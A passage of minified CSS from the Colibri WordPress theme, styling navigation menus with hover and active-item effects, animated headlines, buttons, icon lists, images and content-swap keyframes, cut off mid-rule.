ul.colibri-menu.bordered-active-item--top>.current_page_item::before,html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top>.current-menu-item::before{opacity:1}html.colibri-wp-theme ul.colibri-menu.bordered-active-item--bottom>li::before{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.bordered-active-item--bottom>.current_page_item::after,html.colibri-wp-theme ul.colibri-menu.bordered-active-item--bottom>.current-menu-item::after{opacity:1}html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom>.current_page_item::after,html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom>.current-menu-item::after{opacity:1}html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom>.current_page_item::after,html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom>.current-menu-item::after{opacity:1}html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom>.current_page_item::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom>.current_page_item::after{opacity:1}html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom>.current-menu-item::before,html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom>.current-menu-item::after{opacity:1}html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom>.current_page_item::before,html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom>.current_page_item::after{opacity:1}html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom>.current-menu-item::before,html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom>.current-menu-item::after{opacity:1}html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom>.current_page_item::before,html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom>.current_page_item::after{opacity:1}html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom>.current-menu-item::before,html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom>.current-menu-item::after{opacity:1}html.colibri-wp-theme ul.colibri-menu.solid-active-item>li{position:relative}html.colibri-wp-theme ul.colibri-menu.solid-active-item>li:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item>li:after{content:" ";display:block;width:100%;left:0;height:100%;position:absolute;z-index:0;opacity:0;-webkit-transition:all .2s;transition:all .2s}html.colibri-wp-theme ul.colibri-menu.solid-active-item>li>a{z-index:1;color:#fff;-webkit-transition:all .2s;transition:all .2s}html.colibri-wp-theme ul.colibri-menu.solid-active-item>li:before{top:0}html.colibri-wp-theme ul.colibri-menu.solid-active-item>li:after{bottom:0}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li.current-menu-item:before{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li.current-menu-item:after{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item):before{height:0;opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item).hover:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down>li:not(.current_page_item):not(current-menu-item):hover:before{height:100%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li.current-menu-item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li.current-menu-item:before{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item):after{height:0;opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item):before{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item).hover:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up>li:not(.current_page_item):not(current-menu-item):hover:after{height:100%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li.current_page_item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li.current-menu-item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li.current-menu-item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):after{height:0;opacity:1!important;-webkit-transition:all 0.4s;transition:all 0.4s}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item).hover:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item).hover:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):hover:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down>li:not(.current_page_item):not(current-menu-item):hover:after{height:100%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li.current_page_item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li.current-menu-item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li.current-menu-item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item):before{height:0%;width:100%;top:50%;opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item).hover:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse>li:not(.current_page_item):not(current-menu-item):hover:before{top:0;height:100%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li.current-menu-item:before{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li.current-menu-item:after{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):after{height:100%;width:0;opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):before{height:100%;width:0;opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s;left:0;right:auto}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before{border-top-right-radius:0;border-bottom-right-radius:0}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after{border-top-left-radius:0;border-bottom-left-radius:0}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):after{right:0;left:auto}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item).hover:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item).hover:before{width:100%;border:inherit}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):hover:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right>li:not(.current_page_item):not(current-menu-item):hover:before{width:100%;border:inherit}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li.current-menu-item:before{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li.current-menu-item:after{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item):before{height:100%;width:0;left:50%;opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item).hover:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse>li:not(.current_page_item):not(current-menu-item):hover:before{left:0;width:100%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li.current-menu-item:before{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li.current-menu-item:after{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):before{height:100%;width:0;left:50%;opacity:1!important;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):after{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item).hover:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none>li:not(.current_page_item):not(current-menu-item):hover:before{left:0;width:100%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li.current-menu-item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li.current-menu-item:before{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li:not(.current_page_item):not(current-menu-item):after{opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li:not(.current_page_item):not(current-menu-item):before{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li:not(.current_page_item):not(current-menu-item).hover:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-right>li:not(.current_page_item):not(current-menu-item):hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li.current_page_item:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li.current-menu-item:after{opacity:1!important}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li.current_page_item:before,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li.current-menu-item:before{visibility:hidden}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li:not(.current_page_item):not(current-menu-item):after{opacity:1!important;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li:not(.current_page_item):not(current-menu-item):before{opacity:0!important;visibility:hidden;-webkit-transition:none;transition:none}html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li:not(.current_page_item):not(current-menu-item).hover:after,html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left>li:not(.current_page_item):not(current-menu-item):hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}html.colibri-wp-theme .has-offcanvas-none .h-main-menu{display:block}html.colibri-wp-theme .has-offcanvas-none .h-hamburger-button{display:none}html.colibri-wp-theme .has-offcanvas-mobile .h-main-menu{display:none}html.colibri-wp-theme .has-offcanvas-mobile .h-hamburger-button{display:inline-block}@media (min-width:767px){html.colibri-wp-theme .has-offcanvas-mobile .h-main-menu{display:block}html.colibri-wp-theme .has-offcanvas-mobile .h-hamburger-button{display:none}}html.colibri-wp-theme .has-offcanvas-tablet .h-main-menu{display:none}html.colibri-wp-theme .has-offcanvas-tablet .h-hamburger-button{display:inline-block}@media (min-width:1024px){html.colibri-wp-theme .has-offcanvas-tablet .h-main-menu{display:block}html.colibri-wp-theme .has-offcanvas-tablet .h-hamburger-button{display:none}}html.colibri-wp-theme .has-offcanvas-desktop .h-main-menu{display:none}html.colibri-wp-theme .has-offcanvas-desktop .h-hamburger-button{display:inline-block}html.colibri-wp-theme .colibri-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme ul.colibri-menu{list-style:none;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;text-align:left}html.colibri-wp-theme ul.colibri-menu li{display:block;position:relative;-webkit-transition:all .4s;transition:all .4s}html.colibri-wp-theme ul.colibri-menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;white-space:nowrap;color:inherit;position:relative}html.colibri-wp-theme ul.colibri-menu li a svg.svg-inline--fa{width:8px;height:13px;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .3s linear;transition:all .3s linear;vertical-align:middle;line-height:100%}html.colibri-wp-theme ul.colibri-menu li ul{margin:0;padding:0;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;z-index:19999}html.colibri-wp-theme ul.colibri-menu li:hover{cursor:pointer}html.colibri-wp-theme ul.colibri-menu>li{position:relative}html.colibri-wp-theme ul.colibri-menu>li>ul::before{position:absolute;bottom:100%}html.colibri-wp-theme .h-menu-vertical ul>li>a>[data-icon="angle-down"],html.colibri-wp-theme .h-menu-accordion ul>li>a>[data-icon="angle-down"]{display:none}html.colibri-wp-theme .h-menu-horizontal ul>li>a>[data-icon="angle-right"]{display:none}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu .fa-angle-right{display:none}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu>li>a>.fa-angle-down{display:inline}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul .fa-angle-right{display:inline}html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu svg.svg-inline--fa{-webkit-transition-duration:0s;transition-duration:0s}html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu li>ul.open-reverse{right:100%;left:initial}html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu li>ul{top:-10000000000000px;opacity:0}html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu li>ul li a svg.svg-inline--fa{right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu li.hover>ul,html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu li:hover>ul,html.colibri-wp-theme .h-dropdown-menu>div>.colibri-menu-container>ul.colibri-menu li>a:focus+ul{top:0;opacity:1;height:auto;overflow:visible}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-left:3.75rem!important}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li>ul>li>ul>li>a{padding-left:5rem!important}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li>ul>li>ul>li>ul>li>a{padding-left:6.25rem!important}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu>li>a>svg{position:absolute;right:0;top:0;margin-right:-8px}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li ul{display:none}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu .arrow-wrapper{position:absolute;right:0;top:0;height:100%;min-width:40px;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li a>.arrow-wrapper>svg{left:50%;top:50%;width:16px;margin-left:-6px;pointer-events:none;position:absolute;height:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper.arrow-down{display:none}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.open.menu-item-has-children>a>.arrow-wrapper.arrow-right,html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.open.page_item_has_children>a>.arrow-wrapper.arrow-right{display:none}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.open.menu-item-has-children>a>.arrow-wrapper.arrow-down,html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.open.page_item_has_children>a>.arrow-wrapper.arrow-down{display:block}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.menu-item-has-children>a .arrow,html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.page_item_has_children>a .arrow{position:absolute;top:0;width:3.5em;height:100%;line-height:1em;text-align:center;right:0;-webkit-transition:all .3s linear;transition:all .3s linear}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.open.menu-item-has-children>a .arrow,html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.open.page_item_has_children>a .arrow{color:#2395F6}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.menu-item-has-children>a .arrow:before,html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li.page_item_has_children>a .arrow:before{content:"\F054";-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);display:inline-block;top:50%;position:absolute;left:50%}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu ul{width:100%}html.colibri-wp-theme .h-menu-accordion>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:rgba(255,255,255,.2)}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu .fa-angle-right{display:none}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu>li>a>.fa-angle-down{display:inline}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul .fa-angle-right{display:inline}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu>li>a svg.svg-inline--fa{left:100%}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul{left:100%;position:absolute;min-width:200px}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul ul.open-reverse::after,html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul ul::before{content:" ";width:5px;top:0;height:100%;position:absolute;display:block}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul ul::before{left:-5px}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul ul.open-reverse::after{left:100%}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu ul li:last-child{border-bottom:none!important}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu>li:hover>ul,html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu>li.hover>ul{top:100%!important}html.colibri-wp-theme .h-menu-horizontal>div>.colibri-menu-container>.colibri-menu>li>ul{left:0}html.colibri-wp-theme .h-logo__image{display:inline-block;width:auto}html.colibri-wp-theme .h-navigation_sticky .h-logo__image{display:none}html.colibri-wp-theme .h-logo__alt-image{display:none;width:auto}html.colibri-wp-theme .h-navigation_sticky .h-logo__alt-image{display:inline-block}html.colibri-wp-theme .h-logo__text_v{display:block}html.colibri-wp-theme [data-colibri-component="fancy-title"]{display:inline-block}html.colibri-wp-theme .ah-headline.clip span,html.colibri-wp-theme .ah-headline.loading-bar span,html.colibri-wp-theme .ah-headline.slide span{padding:0!important}html.colibri-wp-theme .ah-headline b,html.colibri-wp-theme .ah-headline i,html.colibri-wp-theme .ah-headline em{text-decoration:inherit;font-weight:inherit;font-style:inherit;font-size:inherit!important}html.colibri-wp-theme .animated-text-headline p{display:none}html.colibri-wp-theme .fancy-title-headline .text-wrapper-fancy{overflow:visible;position:relative}html.colibri-wp-theme .fancy-title-headline .text-animation-fancy{z-index:1;position:relative}html.colibri-wp-theme .fancy-title-headline svg{position:absolute;top:50%;left:50%;width:calc(100% + 20px);height:calc(100% + 20px);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:visible;z-index:-1}html.colibri-wp-theme .fancy-title-headline .bring-to-front+svg{z-index:2}html.colibri-wp-theme .fancy-title-headline svg path{stroke:red;stroke-width:9;fill:none;stroke-dasharray:1500;stroke-dashoffset:1500;-webkit-animation:fancy-headline-dash 10s infinite;animation:fancy-headline-dash 10s infinite}html.colibri-wp-theme .fancy-title-headline svg path:nth-of-type(2){-webkit-animation-delay:0.6s;animation-delay:0.6s}@-webkit-keyframes fancy-headline-dash{0%{stroke-dashoffset:1500}15%{stroke-dashoffset:0}85%{opacity:1}90%{stroke-dashoffset:0;opacity:0}100%{stroke-dashoffset:1500;opacity:0}}@keyframes fancy-headline-dash{0%{stroke-dashoffset:1500}15%{stroke-dashoffset:0}85%{opacity:1}90%{stroke-dashoffset:0;opacity:0}100%{stroke-dashoffset:1500;opacity:0}}html.colibri-wp-theme .ah-headline.rotate-2 .ah-words-wrapper{-webkit-perspective:unset!important;perspective:unset!important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){html.colibri-wp-theme .fancy-title-headline svg{display:none}}html.colibri-wp-theme .h-heading a{text-decoration:none}html.colibri-wp-theme .h-heading .ql-editor>p{display:none}html.colibri-wp-theme .quill-editor .ql-editor>*:last-child{margin-bottom:0}html.colibri-wp-theme .h-ui-heading .ql-editor>*{margin-top:0;margin-bottom:0}html.colibri-wp-theme .h-ui-heading .quill-editor .ql-editor p:last-child{display:none}html.colibri-wp-theme .customizer-text-container a{pointer-events:none}html.colibri-wp-theme .h-y-container .h-heading>*{margin-bottom:0}html.colibri-wp-theme .h-y-container .h-heading>*>*{margin-bottom:0}html.colibri-wp-theme .h-button{cursor:pointer;text-decoration:none}html.colibri-wp-theme .h-button__outer{vertical-align:middle}html.colibri-wp-theme .h-button__icon{line-height:0;display:inline-block;fill:currentColor;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme .x-container-inner{font-size:0}html.colibri-wp-theme .h-icon{line-height:0!important}html.colibri-wp-theme .h-icon a{line-height:1px;display:block}html.colibri-wp-theme .h-icon__icon{display:inline-block;-webkit-box-sizing:content-box;box-sizing:content-box}html.colibri-wp-theme .ul-list-icon{list-style-type:none;line-height:initial;margin:0;display:inline-block;max-width:100%;overflow:hidden}html.colibri-wp-theme .ul-list-icon .svg-icon{vertical-align:middle}html.colibri-wp-theme .ul-list-icon a{line-height:initial;text-decoration:none}html.colibri-wp-theme .ul-list-icon .first-el-spacer,html.colibri-wp-theme .ul-list-icon .last-el-spacer{padding-bottom:0!important}html.colibri-wp-theme .ul-list-icon .list-text{text-align:left;overflow:hidden}@media (min-width:1024px){html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .first-el-spacer,html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .last-el-spacer{display:none}html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .list-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:100%}html.colibri-wp-theme .ul-list-icon.horizontal-on-desktop .item-link{display:block;max-width:100%}}@media (min-width:768px) and (max-width:1023px){html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .first-el-spacer,html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .last-el-spacer{display:none}html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .list-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:100%}html.colibri-wp-theme .ul-list-icon.horizontal-on-tablet .item-link{display:block;max-width:100%}}@media (max-width:767px){html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .first-el-spacer,html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .last-el-spacer{display:none}html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .list-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;max-width:100%}html.colibri-wp-theme .ul-list-icon.horizontal-on-mobile .item-link{display:block;max-width:100%}}html.colibri-wp-theme .h-social-icons{line-height:1}html.colibri-wp-theme .h-social-icons a{line-height:0}html.colibri-wp-theme .h-social-icon{display:inline-block;width:24px;height:24px;fill:#000}html.colibri-wp-theme img{max-width:100%;vertical-align:middle;display:inline-block}html.colibri-wp-theme .image-link{display:contents;text-decoration:none}html.colibri-wp-theme .h-image{z-index:1}html.colibri-wp-theme .h-image__frame-container-outer{display:block}html.colibri-wp-theme .h-image__frame-container{position:relative;display:inline-block;z-index:1;max-width:100%}html.colibri-wp-theme .h-image__overlay{top:0;right:0;bottom:0;left:0;position:absolute;overflow:hidden;pointer-events:none}html.colibri-wp-theme .h-image__frame{position:absolute;top:0;left:0;pointer-events:none}html.colibri-wp-theme .h-image__frame_shadow{-webkit-box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}html.colibri-wp-theme .h-content-swap{position:relative}html.colibri-wp-theme .h-content-swap__overflow{overflow:visible}html.colibri-wp-theme .h-content-swap>a{text-decoration:none}html.colibri-wp-theme .h-content-swap__hover{z-index:1;position:absolute!important}html.colibri-wp-theme .content-swap{overflow:visible}html.colibri-wp-theme .hide-animation{-webkit-animation-name:unset!important;animation-name:unset!important}html.colibri-wp-theme .pointer-events-none .h-content-swap__normal{pointer-events:none}html.colibri-wp-theme .border-radius-inherit{border-radius:inherit}html.colibri-wp-theme .h-content-swap-hover-container--with-link{cursor:pointer}@-webkit-keyframes hFlipInBackX{0%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}100%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes hFlipInBackX{0%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}100%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@-webkit-keyframes 